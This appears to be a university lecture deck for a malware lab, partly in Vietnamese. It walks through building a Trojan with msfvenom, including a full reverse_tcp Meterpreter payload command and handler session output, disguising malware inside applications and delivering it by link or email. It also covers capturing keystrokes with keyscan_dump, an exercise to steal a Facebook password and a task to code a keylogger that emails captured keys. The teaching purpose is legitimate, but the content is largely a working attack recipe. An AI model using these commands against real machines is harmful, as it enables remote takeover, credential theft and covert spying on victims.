# Chapter 7 Malware Lab

LECTURER: NGUYỄN THỊ THANH VÂN - FIT - HCMUTE

### Malware 1 – khai thác điểm yếu người dùng

- Máy tấn công: bất kì
- Máy nạn nhân: bất kì
- Tạo mã độc Trojan đơn giản:
  - Dùng ngôn ngữ bất kì, đình nghĩa payload. Hoặc dùng # msfvenom (trong kali) tạo 1 mã độc bất kỳ:
    - Loop message, restart, shutdown. Redirect web....
  - Dùng kỹ thuật che dấu file payload (có thể làm trên máy windows làm để có sẵn công cụ)
    - Compress: malware + application
    - Merger malware + application
    - https://antoanthongtin.vn/giai-phap-khac/danh-gia-mot-so-cong-cu-lan-tranh-antivirus-108665
  - Dùng phương pháp truyền vào máy nạn nhân
    - Link,
    - E-Mail
    - Qua lỗ hổng của máy nạn nhân, ex MS08\_067, MSI7\_010

01/10/2024

\_

# Malware 2 - Khai thác lỗ hổng Windows

- Tạo mã độc Backdoor chiếm quyền truy xuấy máy nạn nhân
  - Máy tấn công: dùng kali Linux
  - Máy nạn nhân: bản windows có lỗ hổng
- Kịch bản:
  - Máy tấn công khai thác lỗ hổng hệ điều hành để truyền malware vào máy nạn nhân qua dịch vụ web (apache)
  - Nạn nhân dùng web do máy tấn công hosting và download malware
    - Malware được thực thi tại máy nạn nhân
  - Tại máy tấn công sử dụng exploit/multi/handler và payload windows/meterpreter/reverse\_tcp để nghe ngóng

01/10/2024

3

#### msfvenom

- Tại máy attacker: Khởi động Metasploit, dùng msfvenom để tạo ra malware sau đó lừa mục tiêu chạy chương trình malware,
  - Để xem hướng dẫn sử dụng msfvenom hãy gõ lệnh msfvenom -h

Ex: # msfvenom -p windows/meterpreter/reverse\_tcp LHOST=172.16.100.3 RPORT=4444 -f exe -e x86/shikata\_ga\_nai -i 10 > /var/www/html/abc.exe

- p: tham số này cho phép ta chọn payload và tham số của payload.
- 172.16.100.3: địa chỉ IP máy tấn công.
- -f : chon dang file cho malware.
- -e : phiên bản hệ điều hành
- -i : số lần mã hóa
- /var/www/html/abc.exe: nơi xuất malware chính là nơi chứa source web (điều chỉnh cho phù hợp với thư mục trên máy)

01/10/2024

1

# exploit

- Tại Attacker: sử dụng exploit/multi/ha ndler và payload windows/me terpreter/reverse\_tcp để nghe ngóng
- Tại máy Victim: mở web, download file mã độc về
- => Attacker có thể toàn quyền máy Victim

01/10/2024

msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse\_tcp
payload = windows/meterpreter/reverse\_tcp
msf exploit(handler) > show options

Module options (exploit/multi/handler):

Name Current Setting Required Description

Payload options (windows/meterpreter/reverse\_tcp):

Name Current Setting Required Description

EXITFUNC process yes Exit technique (Accepted: ', LHOST yes The listen address
LPORT 4444 yes The listen port

msf exploit(handler) > set LHOST 172.16.100.3

LHOST => 172.16.100.3

msf exploit(handler) > exploit

[\*] Started reverse TCP handler on 172.16.100.3:4444
[\*] Starting the payload handler...
[\*] Sending stage (957487 bytes) to 172.16.100.4
[\*] Meterpreter session 1 opened (172.16.100.3:4444 -> 172.16.100.4:49
meterpreter >

### Control Victim machine

- After successful exploit, attacker can control victim machine, ex
  - Screenshot
  - Record
  - Hashdump
  - Remove data
  - Keylogger
  - ....

01/10/2024

# Malware 3 – Executing Applications Keylogger

LECTURER: NGUYỄN THỊ THANH VÂN - FIT - HCMUTE

### Keylogger using exploiting vulnerability


A keylogger (short for keystroke logger)



software that tracks or logs the keys struck on your keyboard, typically in a covert manner so that you don't know that your actions are being monitored.

- This is usually done with malicious intent to collect your account information, credit card numbers, user names, passwords, and other private data.
- Legitimate uses do exist for keyloggers..
- Requirements
  - \* Metasploit Framework
  - \* Kali Linux
  - \* A Meterpreter session opened on a box
- To open meterpreter, use:
  - Such as: malware, ms08-067, ms17-010, ms10-046....

01/10/2024







#### **Keylogger - Steps** Step 5: Write a Short Note on the Victim System Let's now move to our victim system and write a short note to make sure it works. Untitled - Notepad File Edit Format View Help Hi Stud! My boyfriend is gone this afternoon. Want to come over? Cheatah Step 6: Recover the Keystrokes Now, let's go back to our system with Meterpreter running on Metasploit. We can now dump all of the keystrokes that were entered on Cheatah's computer. We simply type: keyscan dump. meterpreter > keyscan\_dump Dumping captured´keystrokes... <Return> Hi Stud! <Return> <Return> My boyfriend is gone this afternoon. Want to come over? <Return> <Return> Cheatah <Alt> <LMenu> <Snapshot> 01/10/2024 12 meterpreter >

### Exercise

Yêu cầu: capture key của IE khi đăng nhập vào facebook để lấy Password của account

01/10/2024

Malware 4 – Coding Keylogger

LECTURER: NGUYỄN THỊ THANH VÂN - FIT - HCMUTE

## **Coding Keylogger**

- Write a keylogger source using python, Java...
  - Record Keypress
  - Send **email** to an account: enter, interval ....
- Dùng kỹ thuật che dấu file payload
  - Compress: malware + application
  - Merger malware + application
  - Shotcut
- Dùng phương pháp truyền vào máy nạn nhân
  - Link,
  - E-Mail

01/10/2024

15

### Other tools – Free on windows

- Free Keylogger
- REFOG Free Keylogger
- DanuSoft Free Keylogger
- Real Free Keylogger
- Revealer Keylogger Free
- KidLogger
- BlackBox Express
- Spyrix Free Keylogger
- G³ iSam
- Actual Keylogger

01/10/2024

16